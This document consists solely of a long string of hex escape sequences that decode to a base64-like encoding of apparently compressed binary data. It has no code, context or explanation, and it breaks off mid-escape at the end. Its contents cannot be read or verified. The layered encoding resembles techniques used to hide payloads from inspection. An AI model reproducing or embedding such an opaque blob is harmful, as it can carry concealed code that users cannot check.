\x37\x36\x4C\x73\x44\x4C\x48\x6F\x78\x77\x77\x72\x49\x71\x69\x6B\x7A\x44\x56\x74\x34\x4B\x31\x66\x2B\x38\x78\x55\x6A\x63\x7A\x4C\x42\x45\x65\x6E\x65\x78\x70\x52\x50\x33\x53\x59\x32\x36\x44\x6C\x75\x73\x46\x4D\x6E\x48\x33\x49\x6C\x4E\x75\x78\x57\x62\x6A\x46\x53\x2B\x4B\x53\x50\x71\x54\x62\x63\x4D\x55\x35\x78\x5A\x77\x4D\x53\x55\x70\x35\x4C\x4F\x4C\x37\x4E\x71\x7A\x4D\x4D\x37\x38\x30\x77\x55\x73\x44\x48\x6A\x6A\x4A\x72\x51\x51\x58\x6E\x38\x63\x37\x77\x75\x49\x59\x32\x67\x30\x68\x6C\x2F\x57\x68\x50\x51\x54\x37\x76\x61\x4B\x61\x55\x59\x79\x35\x54\x74\x61\x43\x70\x72\x6B\x6E\x55\x6D\x2B\x39\x37\x43\x38\x6A\x30\x63\x44\x79\x55\x79\x76\x56\x38\x76\x77\x36\x6B\x37\x52\x76\x38\x30\x6D\x34\x5A\x53\x51\x2F\x50\x32\x4F\x79\x67\x6E\x72\x58\x47\x68\x76\x73\x6F\x39\x4B\x64\x31\x6A\x75\x78\x32\x6F\x65\x44\x41\x2F\x4D\x7A\x66\x66\x59\x53\x66\x79\x46\x6F\x54\x76\x34\x64\x32\x32\x4D\x6E\x76\x44\x55\x7A\x67\x69\x49\x47\x74\x39\x72\x38\x4B\x4C\x68\x2F\x79\x76\x4E\x49\x2B\x54\x45\x6A\x64\x4D\x6A\x31\x4A\x65\x65\x64\x46\x64\x62\x35\x78\x35\x4B\x48\x55\x33\x50\x62\x6D\x37\x57\x7A\x76\x54\x75\x4F\x42\x39\x6F\x35\x31\x33\x53\x34\x6C\x37\x62\x6E\x4D\x79\x71\x34\x75\x2B\x4F\x64\x79\x42\x73\x78\x52\x37\x78\x45\x35\x62\x48\x6A\x72\x74\x70\x59\x50\x74\x38\x39\x46\x2F\x6F\x39\x37\x37\x30\x6D\x75\x72\x6E\x54\x75\x49\x77\x36\x65\x30\x65\x37\x6D\x58\x4D\x35\x34\x38\x38\x47\x58\x44\x31\x2F\x78\x72\x70\x36\x39\x59\x4F\x2B\x67\x47\x4B\x33\x2B\x39\x34\x71\x6D\x6A\x39\x4C\x7A\x2F\x39\x74\x73\x6A\x33\x7A\x33\x31\x34\x56\x74\x66\x50\x5A\x44\x5A\x77\x33\x68\x33\x31\x4C\x38\x50\x63\x37\x7A\x73\x79\x38\x74\x59\x50\x50\x54\x68\x53\x66\x38\x6E\x2B\x69\x36\x44\x2F\x7A\x31\x76\x37\x57\x74\x45\x41\x4F\x46\x33\x50\x67\x4C\x4F\x6A\x33\x66\x72\x61\x39\x48\x39\x33\x50\x63\x2B\x37\x6B\x46\x4E\x55\x4B\x4E\x6A\x45\x39\x47\x59\x39\x7A\x2B\x4F\x6A\x45\x2B\x41\x44\x58\x54\x67\x41\x59\x4F\x56\x4E\x75\x50\x31\x6A\x33\x37\x42\x73\x2B\x41\x43\x4D\x5A\x67\x2F\x31\x52\x57\x51\x64\x4C\x63\x44\x33\x41\x6C\x42\x2B\x44\x6F\x52\x6A\x5A\x41\x52\x4C\x36\x52\x65\x78\x31\x71\x6F\x51\x70\x6C\x4A\x4D\x49\x51\x64\x69\x75\x47\x30\x53\x75\x69\x51\x7A\x2B\x48\x50\x68\x6A\x57\x73\x6F\x45\x55\x47\x75\x49\x67\x4D\x4A\x6B\x53\x49\x50\x2F\x79\x67\x2F\x77\x77\x44\x41\x41\x55\x61\x45\x58\x4A\x50\x50\x4D\x6A\x73\x6C\x6F\x68\x45\x42\x42\x5A\x47\x41\x67\x44\x55\x49\x52\x51\x48\x42\x35\x45\x70\x42\x74\x47\x48\x56\x45\x78\x68\x44\x6E\x6C\x49\x77\x76\x49\x78\x68\x47\x72\x71\x6F\x36\x48\x58\x77\x4F\x67\x63\x4C\x52\x34\x69\x69\x6C\x4A\x4D\x33\x78\x72\x72\x68\x7A\x73\x78\x5A\x75\x53\x43\x52\x65\x52\x69\x46\x2B\x55\x34\x52\x7A\x57\x75\x71\x34\x4D\x58\x63\x69\x4E\x35\x79\x4B\x67\x64\x50\x72\x6F\x75\x63\x6D\x2B\x6B\x47\x66\x6A\x59\x42\x30\x63\x64\x36\x5A\x45\x36\x68\x6A\x79\x6B\x49\x72\x63\x34\x53\x57\x4A\x68\x72\x35\x47\x44\x77\x47\x52\x42\x49\x69\x6B\x75\x42\x67\x4A\x53\x2F\x79\x59\x41\x45\x4B\x51\x6A\x7A\x56\x6A\x49\x42\x46\x36\x74\x6A\x49\x69\x38\x53\x53\x67\x31\x4B\x51\x68\x43\x37\x70\x46\x70\x68\x34\x4A\x6C\x54\x56\x62\x70\x79\x68\x32\x65\x72\x53\x4B\x79\x58\x4A\x55\x70\x61\x55\x4C\x4C\x52\x2B\x61\x52\x6C\x42\x4C\x78\x6F\x35\x6F\x34\x43\x52\x4D\x45\x45\x49\x43\x56\x54\x76\x42\x6C\x49\x43\x4E\x49\x71\x79\x71\x32\x35\x41\x41\x43\x59\x47\x55\x74\x41\x79\x6B\x6C\x4A\x63\x4B\x6B\x41\x48\x71\x5A\x5A\x69\x4A\x76\x2B\x52\x51\x67\x67\x6C\x4B\x55\x6D\x51\x54\x6D\x55\x71\x7A\x47\x53\x33\x41\x6D\x55\x35\x6C\x4F\x49\x57\x64\x4D\x6A\x43\x6C\x4E\x63\x54\x5A\x46\x6E\x53\x2B\x42\x5A\x6A\x75\x35\x4B\x52\x56\x34\x74\x67\x53\x62\x38\x35\x77\x65\x56\x54\x52\x44\x67\x4A\x6E\x30\x30\x70\x32\x45\x51\x43\x64\x68\x4B\x69\x4F\x41\x44\x48\x78\x54\x6B\x77\x4C\x56\x53\x53\x57\x54\x32\x4A\x67\x41\x44\x4F\x43\x67\x43\x52\x31\x6B\x39\x4B\x71\x57\x52\x6D\x65\x4B\x68\x4A\x33\x61\x6C\x4B\x67\x2B\x47\x5A\x52\x4B\x54\x33\x6F\x78\x4A\x51\x6B\x59\x41\x45\x49\x42\x4F\x6A\x55\x37\x77\x76\x43\x6A\x4B\x73\x46\x6E\x52\x67\x4E\x4B\x55\x76\x7A\x67\x38\x4B\x52\x73\x50\x4D\x6B\x44\x73\x68\x6C\x52\x6C\x6B\x36\x55\x6F\x33\x52\x45\x5A\x65\x74\x65\x6B\x70\x65\x61\x68\x76\x4F\x6D\x69\x4E\x75\x6C\x54\x68\x64\x36\x45\x33\x70\x53\x4D\x6E\x34\x30\x51\x53\x50\x35\x69\x4D\x71\x54\x2F\x51\x33\x56\x6E\x69\x56\x31\x54\x41\x41\x73\x41\x5A\x65\x54\x62\x64\x43\x6D\x51\x50\x2B\x4E\x61\x6D\x49\x43\x49\x41\x43\x30\x4B\x48\x57\x62\x47\x30\x32\x71\x59\x37\x71\x36\x71\x67\x42\x63\x77\x43\x64\x43\x48\x57\x56\x59\x78\x5A\x70\x57\x55\x2B\x31\x46\x41\x42\x4D\x67\x6B\x45\x6E\x56\x36\x6C\x53\x63\x35\x74\x4B\x74\x66\x4F\x46\x71\x45\x34\x66\x47\x54\x47\x2B\x74\x73\x4B\x67\x76\x2F\x55\x52\x50\x41\x31\x74\x50\x62\x77\x62\x31\x6B\x35\x4B\x38\x61\x31\x57\x75\x71\x6C\x55\x35\x54\x52\x41\x73\x78\x4B\x53\x51\x59\x36\x33\x4A\x6C\x5A\x67\x43\x69\x4B\x6C\x2B\x70\x57\x78\x58\x43\x48\x76\x5A\x76\x76\x35\x53\x73\x31\x37\x5A\x4B\x64\x65\x45\x6D\x64\x6D\x76\x6B\x73\x57\x7A\x66\x46\x58\x73\x55\x55\x30\x4C\x4D\x5A\x46\x45\x64\x72\x55\x6F\x62\x61\x30\x4C\x59\x31\x74\x61\x32\x73\x72\x32\x6A\x71\x41\x46\x36\x32\x4D\x31\x41\x67\x41\x42\x39\x46\x59\x76\x74\x32\x57\x73\x62\x6C\x6B\x72\x6B\x58\x2F\x4F\x56\x56\x4C\x45\x74\x57\x56\x79\x49\x57\x4C\x63\x6E\x41\x4A\x71\x74\x30\x75\x46\x72\x6B\x57\x61\x61\x39\x76\x64\x43\x46\x65\x6A\x79\x33\x55\x49\x64\x52\x2B\x49\x4A\x2B\x6B\x2B\x31\x61\x49\x52\x73\x38\x64\x32\x36\x31\x71\x62\x36\x39\x49\x31\x75\x34\x75\x49\x70\x6D\x72\x50\x4D\x64\x36\x2F\x64\x67\x61\x39\x77\x33\x32\x74\x34\x64\x34\x79\x32\x50\x57\x57\x6F\x37\x31\x51\x50\x55\x31\x62\x50\x57\x72\x5A\x52\x4B\x67\x55\x76\x4F\x50\x41\x72\x32\x48\x31\x79\x31\x6D\x47\x48\x76\x63\x52\x45\x52\x42\x70\x64\x63\x6B\x68\x59\x4F\x34\x47\x70\x36\x50\x43\x45\x36\x33\x2F\x4A\x52\x68\x41\x30\x2F\x33\x65\x31\x35\x79\x33\x62\x53\x56\x6D\x4E\x35\x46\x67\x2B\x49\x4B\x6A\x77\x65\x59\x64\x4A\x6F\x51\x48\x52\x4F\x45\x46\x69\x77\x50\x45\x75\x57\x30\x6D\x61\x62\x2B\x7A\x41\x50\x58\x4B\x39\x38\x51\x59\x31\x69\x57\x41\x54\x31\x50\x69\x46\x34\x66\x6A\x76\x79\x33\x74\x6C\x58\x65\x44\x30\x32\x49\x50\x64\x30\x4F\x65\x79\x4A\x79\x73\x65\x7A\x46\x54\x34\x78\x6C\x33\x41\x36\x4D\x72\x6A\x65\x56\x61\x39\x34\x6E\x59\x51\x67\x44\x5A\x78\x74\x34\x77\x41\x49\x70\x33\x7A\x4B\x32\x73\x63\x67\x36\x31\x56\x6D\x77\x79\x49\x59\x35\x70\x34\x69\x68\x50\x32\x63\x65\x6E\x79\x4C\x46\x72\x43\x77\x78\x62\x35\x78\x71\x4F\x79\x67\x79\x4F\x73\x5A\x43\x52\x36\x6B\x51\x6F\x61\x7A\x6A\x45\x50\x33\x55\x7A\x4E\x37\x37\x63\x35\x54\x57\x54\x6C\x30\x64\x67\x64\x6A\x42\x2F\x2B\x39\x73\x4E\x4F\x73\x73\x35\x7A\x47\x49\x65\x59\x35\x33\x50\x43\x57\x64\x43\x44\x31\x6F\x62\x66\x6A\x59\x79\x6F\x49\x31\x71\x76\x30\x50\x72\x2B\x62\x74\x6B\x37\x6A\x4D\x52\x2F\x57\x58\x6C\x52\x67\x39\x36\x77\x4C\x57\x31\x73\x44\x64\x77\x48\x47\x67\x37\x44\x7A\x6D\x4C\x6A\x69\x36\x30\x6F\x52\x57\x4E\x6A\x5A\x43\x71\x57\x55\x2B\x4D\x74\x72\x53\x63\x4D\x61\x31\x63\x55\x6C\x73\x44\x79\x54\x37\x56\x4D\x5A\x76\x62\x76\x4F\x70\x48\x66\x2F\x62\x50\x32\x45\x69\x30\x70\x6D\x56\x63\x61\x56\x58\x76\x47\x71\x74\x35\x52\x76\x4F\x48\x54\x37\x33\x6F\x58\x74\x4F\x36\x31\x6F\x56\x4F\x38\x5A\x77\x6E\x2F\x31\x33\x6C\x4A\x52\x2F\x37\x31\x33\x45\x4F\x39\x71\x47\x76\x6F\x57\x74\x6F\x6F\x39\x72\x59\x7A\x37\x59\x32\x71\x38\x74\x73\x35\x6B\x31\x58\x75\x4E\x50\x58\x78\x6A\x61\x4B\x6C\x42\x31\x74\x48\x35\x4D\x37\x47\x36\x59\x4F\x63\x72\x69\x64\x44\x65\x6F\x2F\x32\x2F\x72\x57\x72\x70\x34\x47\x72\x4D\x47\x39\x37\x6A\x75\x62\x68\x46\x44\x31\x53\x59\x31\x2B\x52\x74\x7A\x71\x53\x77\x76\x62\x47\x39\x58\x6D\x63\x37\x30\x2F\x33\x64\x6C\x2F\x59\x7A\x66\x65\x30\x77\x68\x34\x74\x32\x55\x39\x36\x34\x4B\x62\x32\x2B\x44\x62\x34\x48\x53\x71\x37\x55\x52\x76\x74\x4C\x36\x37\x33\x77\x4B\x33\x78\x70\x4E\x6A\x7A\x58\x43\x43\x6A\x2F\x62\x63\x6F\x38\x61\x31\x76\x4C\x6D\x73\x37\x6D\x49\x76\x6E\x4D\x6E\x4A\x68\x6A\x69\x69\x6D\x5A\x31\x68\x53\x41\x73\x63\x35\x4E\x5A\x51\x75\x48\x31\x62\x48\x6C\x39\x6B\x67\x35\x6B\x61\x4D\x6F\x38\x30\x7A\x63\x2F\x72\x37\x35\x73\x6E\x48\x49\x38\x37\x64\x2F\x6E\x4A\x67\x59\x31\x77\x61\x4F\x52\x63\x35\x30\x45\x50\x65\x61\x68\x39\x6A\x6A\x6D\x57\x4A\x37\x33\x6D\x49\x73\x63\x48\x30\x4A\x2B\x65\x36\x61\x69\x54\x62\x65\x6F\x6D\x58\x4B\x7A\x4B\x2F\x64\x45\x35\x45\x36\x34\x59\x35\x56\x67\x57\x43\x4E\x62\x50\x4E\x57\x32\x71\x47\x7A\x44\x4A\x58\x74\x71\x32\x32\x57\x31\x58\x63\x56\x36\x7A\x65\x2B\x33\x36\x36\x38\x32\x47\x35\x64\x64\x32\x75\x50\x76\x61\x33\x6E\x61\x66\x54\x39\x33\x7A\x50\x75\x36\x39\x38\x31\x32\x45\x45\x2F\x2B\x37\x2B\x44\x67\x75\x2B\x50\x2B\x52\x6F\x4E\x31\x76\x59\x58\x66\x4E\x34\x53\x32\x4F\x39\x4C\x51\x45\x50\x72\x56\x57\x37\x78\x6D\x2F\x79\x77\x33\x7A\x71\x6B\x6C\x31\x41\x42\x36\x77\x79\x71\x34\x76\x7A\x68\x54\x4C\x44\x43\x41\x42\x33\x55\x7A\x78\x31\x76\x6C\x44\x6D\x51\x41\x55\x59\x49\x6D\x6D\x38\x2F\x69\x62\x4D\x79\x35\x35\x79\x75\x7A\x56\x67\x77\x64\x75\x34\x2B\x4E\x58\x2F\x2F\x57\x6F\x61\x4F\x62\x31\x57\x51\x61\x4D\x51\x78\x2F\x51\x64\x33\x46\x54\x58\x6A\x56\x57\x72\x51\x7A\x75\x44\x58\x77\x59\x30\x38\x39\x32\x39\x6F\x61\x4F\x63\x50\x42\x64\x48\x30\x59\x6D\x39\x76\x37\x74\x64\x55\x7A\x38\x59\x53\x46\x44\x41\x41\x51\x30\x50\x7A\x44\x44\x78\x36\x33\x66\x49\x64\x31\x36\x79\x41\x6A\x67\x41\x4E\x63\x48\x54\x50\x57\x66\x33\x2F\x43\x4B\x54\x6E\x37\x36\x6A\x7A\x45\x2B\x43\x77\x48\x7A\x66\x66\x4B\x58\x66\x2F\x31\x61\x31\x69\x72\x7A\x34\x65\x38\x58\x39\x52\x38\x66\x2B\x73\x51\x66\x75\x76\x77\x68\x6B\x2F\x30\x39\x49\x36\x62\x2F\x67\x6F\x5A\x2F\x4D\x46\x56\x35\x65\x6D\x63\x5A\x41\x44\x69\x41\x6A\x6E\x47\x41\x79\x2B\x52\x37\x43\x43\x68\x71\x42\x53\x68\x38\x34\x53\x64\x2B\x31\x75\x64\x2B\x65\x4F\x64\x2F\x6E\x47\x63\x54\x6D\x36\x47\x41\x56\x58\x63\x59\x37\x64\x64\x75\x41\x6B\x68\x37\x46\x61\x68\x51\x74\x32\x63\x41\x45\x56\x68\x2F\x70\x2B\x65\x42\x37\x77\x65\x43\x49\x53\x69\x43\x42\x6B\x69\x43\x39\x4F\x63\x58\x47\x6A\x68\x45\x68\x4C\x64\x39\x78\x46\x4D\x5A\x34\x2F\x65\x43\x66\x52\x48\x2F\x67\x37\x68\x45\x65\x45\x72\x6E\x67\x4A\x4C\x6A\x65\x61\x43\x48\x67\x33\x79\x68\x67\x7A\x73\x59\x61\x43\x76\x59\x45\x35\x74\x68\x66\x37\x6C\x58\x47\x44\x65\x49\x67\x69\x6E\x59\x67\x30\x55\x58\x45\x35\x39\x42\x68\x41\x65\x58\x47\x42\x32\x59\x62\x61\x71\x6E\x67\x6C\x45\x6F\x68\x52\x6C\x59\x67\x69\x59\x34\x5A\x6A\x77\x34\x65\x6E\x59\x46\x67\x55\x49\x34\x68\x49\x61\x33\x65\x46\x41\x59\x65\x34\x68\x6E\x67\x46\x34\x49\x67\x32\x66\x49\x67\x32\x6B\x6F\x66\x5A\x5A\x48\x68\x72\x42\x33\x47\x46\x52\x59\x68\x4D\x68\x48\x65\x65\x64\x6E\x4E\x6C\x31\x59\x68\x6E\x74\x78\x68\x33\x69\x59\x68\x56\x55\x34\x64\x77\x37\x48\x66\x32\x32\x59\x67\x79\x34\x49\x68\x76\x6E\x46\x55\x46\x70\x33\x65\x34\x66\x49\x46\x30\x32\x6F\x69\x41\x51\x6F\x55\x58\x68\x47\x63\x59\x37\x6F\x68\x30\x31\x77\x68\x5A\x49\x59\x65\x57\x2F\x45\x53\x49\x54\x34\x4B\x6C\x50\x34\x69\x48\x75\x68\x68\x4A\x75\x6F\x66\x78\x69\x6F\x68\x74\x45\x33\x66\x33\x56\x6F\x68\x35\x65\x6B\x66\x35\x39\x34\x62\x34\x30\x58\x59\x61\x71\x34\x68\x4D\x34\x48\x69\x7A\x71\x33\x68\x35\x35\x59\x65\x36\x41\x6F\x56\x53\x65\x34\x69\x72\x56\x6F\x69\x37\x69\x6F\x67\x69\x37\x46\x65\x6E\x33\x45\x67\x65\x43\x48\x69\x55\x30\x41\x69\x47\x4D\x45\x51\x72\x72\x77\x69\x75\x58\x41\x64\x4C\x49\x59\x47\x4A\x47\x59\x66\x2F\x2F\x6E\x50\x42\x47\x49\x43\x2F\x45\x58\x44\x70\x4E\x59\x6A\x44\x43\x59\x69\x4C\x52\x59\x47\x4D\x6F\x59\x4E\x46\x73\x59\x2F\x33\x33\x78\x6F\x48\x59\x51\x31\x49\x32\x69\x2B\x49\x63\x73\x57\x48\x61\x37\x47\x49\x77\x7A\x59\x34\x37\x6E\x71\x49\x37\x70\x6D\x49\x77\x55\x63\x6F\x45\x44\x6F\x34\x76\x63\x38\x49\x53\x6A\x6F\x41\x45\x42\x45\x49\x35\x61\x6D\x42\x67\x41\x34\x49\x31\x63\x75\x49\x67\x44\x35\x34\x34\x72\x38\x34\x47\x6A\x34\x41\x42\x66\x6C\x49\x41\x43\x6D\x58\x70\x48\x71\x44\x6E\x6A\x36\x44\x30\x4D\x32\x49\x77\x74\x4F\x4A\x41\x54\x79\x55\x48\x73\x79\x41\x7A\x45\x5A\x69\x59\x56\x6D\x55\x50\x49\x61\x47\x33\x63\x43\x4A\x4A\x73\x68\x34\x5A\x70\x4A\x33\x77\x4E\x47\x52\x45\x53\x52\x6E\x52\x35\x6D\x49\x6F\x52\x53\x58\x63\x62\x57\x55\x30\x6D\x4B\x58\x75\x6F\x36\x48\x51\x59\x4B\x59\x59\x61\x4F\x58\x59\x7A\x35\x48\x6F\x6E\x75\x52\x43\x62\x52\x35\x4D\x73\x32\x5A\x4B\x2F\x73\x44\x44\x6D\x6F\x35\x4F\x76\x31\x46\x38\x34\x6D\x56\x68\x41\x57\x54\x4A\x48\x75\x51\x73\x5A\x75\x4A\x4F\x62\x74\x48\x55\x2B\x53\x55\x46\x66\x35\x59\x78\x42\x69\x53\x6E\x38\x77\x33\x39\x4F\x4B\x58\x62\x32\x71\x49\x63\x50\x47\x5A\x49\x56\x5A\x4A\x44\x59\x75\x43\x32\x78\x59\x53\x77\x64\x47\x55\x63\x45\x79\x58\x4E\x64\x47\x59\x31\x54\x69\x59\x70\x69\x41\x79\x33\x4D\x30\x33\x45\x4D\x61\x5A\x61\x43\x75\x4A\x4C\x6D\x74\x30\x75\x6D\x79\x4A\x46\x43\x43\x52\x38\x71\x68\x70\x55\x45\x45\x59\x62\x36\x57\x4A\x63\x35\x6C\x5A\x51\x51\x75\x5A\x51\x4E\x4B\x49\x64\x53\x2B\x52\x67\x42\x71\x5A\x56\x6F\x6D\x4A\x5A\x65\x79\x66\x39\x4A\x30\x4F\x68\x70\x63\x4D\x68\x74\x56\x4C\x6D\x51\x63\x66\x6B\x50\x68\x4D\x6D\x56\x49\x6B\x6D\x5A\x6A\x72\x6D\x4E\x42\x58\x6D\x52\x47\x4A\x65\x53\x4E\x77\x53\x51\x57\x54\x6B\x50\x59\x6D\x6D\x42\x64\x33\x6D\x59\x4B\x4F\x57\x44\x62\x6B\x65\x58\x6E\x77\x6D\x61\x38\x2F\x69\x48\x6F\x31\x6D\x4F\x62\x68\x6C\x64\x41\x44\x61\x5A\x61\x4A\x6D\x61\x6E\x41\x6D\x5A\x6A\x4C\x6D\x42\x73\x56\x69\x59\x69\x42\x6D\x62\x6A\x6D\x4D\x75\x70\x6A\x6D\x54\x68\x6E\x6D\x62\x58\x36\x6D\x61\x71\x2F\x6D\x58\x6B\x6A\x6C\x7A\x74\x4D\x6D\x58\x2F\x43\x43\x63\x77\x32\x6D\x59\x72\x72\x6D\x63\x75\x62\x53\x56\x65\x49\x6D\x51\x31\x48\x6D\x61\x72\x51\x6D\x51\x58\x41\x65\x64\x4C\x69\x63\x37\x71\x4F\x6C\x63\x31\x6E\x6D\x64\x67\x67\x68\x76\x4E\x67\x6C\x31\x43\x57\x69\x5A\x33\x75\x6D\x62\x7A\x6B\x69\x4D\x2F\x79\x68\x4D\x34\x30\x6D\x65\x38\x63\x6D\x62\x6A\x77\x6B\x61\x2F\x73\x67\x4F\x61\x63\x49\x37\x38\x4B\x65\x57\x31\x54\x6D\x66\x6C\x41\x61\x50\x30\x63\x6C\x30\x39\x67\x6B\x51\x42\x4C\x4E\x55\x4C\x39\x69\x59\x61\x51\x4F\x67\x4A\x59\x6D\x63\x78\x75\x6D\x66\x6D\x4D\x6D\x64\x42\x4C\x71\x65\x4A\x79\x57\x45\x43\x49\x70\x5A\x43\x72\x71\x67\x6A\x39\x6D\x67\x44\x48\x71\x4A\x45\x54\x71\x62\x57\x4A\x4F\x68\x67\x58\x57\x68\x47\x4E\x71\x53\x4A\x4C\x6D\x64\x32\x4B\x65\x59\x48\x6F\x70\x58\x75\x57\x6C\x53\x5A\x39\x6B\x79\x6E\x4B\x69\x53\x79\x6D\x6D\x69\x66\x55\x47\x4B\x33\x53\x6D\x68\x46\x52\x72\x2F\x68\x54\x76\x56\x6F\x69\x37\x71\x6E\x74\x6D\x5A\x6D\x34\x50\x34\x46\x35\x72\x59\x6F\x53\x6D\x4B\x6C\x44\x36\x4B\x57\x6A\x71\x36\x6F\x37\x30\x70\x6F\x77\x78\x71\x6F\x74\x4F\x6F\x6E\x6A\x59\x61\x6D\x75\x66\x35\x6B\x62\x62\x5A\x6C\x73\x77\x5A\x6F\x41\x37\x61\x6E\x45\x4D\x49\x6E\x46\x4C\x33\x70\x4B\x2B\x4A\x6A\x34\x44\x4A\x6F\x7A\x44\x70\x70\x56\x62\x71\x6F\x37\x35\x35\x6E\x2F\x49\x77\x70\x4F\x46\x35\x70\x52\x2F\x70\x64\x57\x41\x70\x64\x43\x4C\x4B\x4A\x57\x59\x71\x6D\x31\x31\x48\x70\x45\x64\x36\x6F\x39\x70\x5A\x4D\x47\x33\x4B\x6E\x72\x75\x35\x43\x62\x39\x46\x6A\x33\x4A\x5A\x6F\x6E\x72\x36\x70\x6C\x42\x36\x70\x33\x6A\x36\x6F\x5A\x47\x35\x43\x51\x58\x67\x57\x30\x64\x55\x63\x75\x61\x35\x70\x32\x6B\x71\x6D\x4E\x4D\x51\x6C\x61\x46\x67\x41\x75\x42\x42\x67\x7A\x2B\x4B\x61\x63\x55\x5A\x71\x47\x43\x71\x44\x5A\x4B\x71\x4F\x36\x78\x4A\x6A\x51\x65\x55\x6A\x57\x4F\x61\x70\x2F\x6E\x59\x71\x5A\x36\x61\x6C\x71\x4B\x36\x56\x6D\x79\x4A\x70\x56\x58\x36\x44\x5A\x66\x35\x67\x46\x73\x35\x6E\x51\x39\x36\x6E\x4B\x73\x4B\x71\x71\x4A\x61\x71\x71\x59\x4B\x4F\x77\x41\x71\x70\x6E\x48\x34\x4F\x59\x54\x36\x6E\x59\x54\x7A\x6B\x6A\x57\x49\x58\x71\x33\x61\x71\x2F\x33\x35\x71\x2F\x34\x58\x72\x4D\x49\x36\x72\x44\x31\x5A\x72\x4D\x5A\x71\x52\x78\x6B\x5A\x58\x57\x77\x7A\x70\x33\x50\x49\x6E\x4B\x53\x47\x5A\x6C\x46\x71\x53\x66\x69\x5A\x6C\x33\x62\x6A\x69\x72\x67\x57\x57\x30\x76\x61\x2F\x77\x2F\x55\x32\x71\x31\x65\x65\x70\x36\x62\x71\x61\x5A\x4F\x43\x71\x68\x73\x4A\x61\x73\x2B\x36\x4B\x76\x6C\x36\x52\x36\x4D\x75\x71\x36\x54\x4B\x61\x68\x51\x71\x4B\x6D\x51\x53\x67\x2F\x71\x65\x6F\x70\x55\x47\x61\x50\x77\x47\x61\x4D\x6F\x69\x70\x32\x64\x42\x37\x41\x73\x36\x71\x6A\x6E\x34\x5A\x6E\x70\x39\x4B\x6C\x76\x5A\x71\x2F\x33\x65\x6E\x55\x45\x47\x37\x42\x74\x5A\x36\x46\x49\x4E\x61\x58\x37\x34\x4B\x2F\x64\x5A\x36\x6D\x58\x75\x70\x61\x5A\x61\x67\x37\x53\x57\x61\x63\x48\x6D\x36\x74\x75\x53\x71\x75\x33\x4B\x67\x37\x5A\x53\x4B\x38\x56\x47\x36\x38\x39\x43\x72\x4B\x6B\x69\x71\x73\x6A\x53\x36\x5A\x79\x5A\x5A\x55\x2F\x4F\x54\x2B\x5A\x65\x5A\x42\x69\x79\x72\x4C\x56\x4F\x71\x36\x61\x61\x55\x30\x76\x79\x6A\x70\x33\x6D\x61\x46\x38\x6D\x4A\x2B\x50\x61\x6C\x72\x5A\x79\x71\x59\x76\x74\x37\x44\x31\x2B\x43\x4E\x55\x56\x56\x2B\x59\x47\x71\x35\x44\x61\x57\x51\x78\x57\x34\x67\x2B\x57\x77\x6B\x4B\x74\x6F\x6A\x76\x65\x70\x58\x75\x35\x71\x79\x6B\x74\x79\x64\x66\x57\x6A\x6B\x41\x57\x7A\x4D\x77\x6C\x36\x52\x58\x57\x36\x41\x2F\x65\x36\x77\x55\x69\x36\x52\x76\x79\x71\x76\x76\x6C\x43\x52\x2F\x68\x4A\x74\x62\x53\x35\x48\x30\x4A\x71\x75\x32\x42\x37\x5A\x30\x32\x71\x39\x72\x71\x79\x53\x76\x2B\x6C\x4E\x6D\x38\x62\x51\x31\x4B\x56\x51\x57\x75\x35\x63\x65\x36\x33\x69\x6C\x71\x61\x4A\x69\x32\x33\x42\x75\x6D\x37\x64\x6F\x2B\x6D\x44\x63\x36\x6B\x67\x76\x36\x31\x6B\x6B\x31\x66\x2B\x30\x72\x46\x71\x34\x31\x6F\x56\x31\x67\x33\x75\x70\x6A\x64\x71\x69\x4A\x48\x75\x79\x66\x65\x75\x33\x55\x56\x53\x72\x38\x61\x57\x77\x79\x57\x57\x71\x6A\x43\x49\x66\x6D\x57\x75\x32\x75\x73\x57\x35\x74\x70\x57\x72\x6E\x2F\x74\x63\x78\x72\x61\x70\x79\x54\x65\x35\x61\x6C\x65\x33\x2F\x59\x4B\x36\x52\x38\x69\x34\x6D\x55\x53\x36\x38\x6C\x57\x33\x7A\x32\x71\x7A\x78\x7A\x45\x41\x33\x33\x5A\x56\x69\x66\x46\x51\x6E\x57\x6D\x4F\x74\x76\x75\x36\x37\x64\x45\x41\x75\x30\x74\x63\x44\x51\x55\x41\x48\x47\x42\x79\x35\x57\x65\x37\x74\x34\x75\x37\x77\x55\x47\x38\x32\x33\x5A\x35\x63\x65\x6F\x49\x4C\x42\x42\x72\x7A\x6B\x75\x66\x2F\x65\x47\x37\x37\x66\x45\x41\x53\x42\x74\x5A\x6C\x61\x73\x49\x55\x65\x74\x37\x31\x34\x75\x39\x33\x64\x47\x50\x2B\x37\x45\x41\x43\x6C\x43\x38\x69\x6A\x57\x31\x6A\x46\x42\x6B\x34\x73\x75\x38\x4A\x74\x4B\x50\x49\x76\x41\x66\x46\x4F\x42\x69\x2B\x77\x55\x61\x32\x74\x73\x4A\x45\x6D\x43\x39\x34\x32\x75\x35\x76\x35\x47\x2F\x2B\x30\x46\x79\x59\x45\x51\x61\x44\x6F\x56\x43\x37\x77\x75\x2F\x57\x44\x73\x67\x56\x58\x53\x6F\x74\x4C\x74\x77\x68\x7A\x75\x71\x65\x37\x73\x57\x62\x4A\x53\x76\x72\x46\x74\x64\x4C\x75\x75\x4C\x44\x47\x79\x34\x58\x33\x65\x35\x44\x58\x78\x2B\x46\x2F\x79\x4E\x43\x4E\x74\x64\x48\x73\x79\x38\x6A\x65\x76\x41\x44\x77\x7A\x42\x33\x77\x73\x75\x69\x50\x58\x42\x37\x56\x69\x37\x4A\x2F\x79\x78\x48\x4E\x73\x71\x59\x63\x65\x6C\x2F\x46\x6E\x2F\x65\x33\x39\x62\x77\x6A\x45\x4D\x4A\x54\x68\x4D\x77\x53\x56\x73\x71\x77\x62\x37\x6E\x69\x6B\x4D\x4D\x55\x5A\x72\x71\x48\x74\x34\x77\x7A\x73\x63\x72\x62\x4A\x6C\x49\x76\x58\x6D\x77\x7A\x2F\x63\x76\x46\x61\x37\x63\x38\x49\x37\x4D\x45\x77\x73\x73\x44\x6C\x4D\x64\x61\x66\x43\x6C\x45\x61\x4D\x77\x68\x4A\x72\x78\x5A\x36\x43\x78\x56\x6C\x4D\x75\x6F\x55\x33\x78\x53\x77\x38\x6F\x69\x54\x63\x71\x32\x45\x4D\x77\x6F\x37\x37\x6E\x79\x2F\x38\x58\x57\x63\x73\x70\x52\x6D\x73\x76\x42\x79\x63\x73\x6F\x56\x33\x78\x63\x4C\x51\x76\x32\x30\x63\x6A\x79\x78\x43\x74\x65\x78\x37\x78\x32\x6B\x4C\x74\x78\x4A\x4A\x73\x33\x7A\x63\x70\x51\x30\x62\x7